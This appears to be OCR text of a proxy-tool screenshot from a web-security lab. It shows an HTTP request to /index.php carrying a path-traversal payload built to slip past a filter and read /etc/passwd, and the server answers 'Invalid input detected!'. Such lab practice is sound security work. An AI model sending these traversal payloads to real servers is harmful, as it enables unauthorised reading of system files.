 1 GET /index.php?page=..../...//...//....//etc/passwd
HTTP/1.1
2 Host: 83.136.248.62:52545
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.248.62:52545/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
? Search 0 highlights
Response
Pretty Raw Hex Render \n
95 </div>
96
97 <div class="site-section bg-light">
98 <div class="container">
99 <div class="row">
100 <div class="col-md-7 mb-5">
101 <h2>
Invalid input detected!
</h2>
102 </div>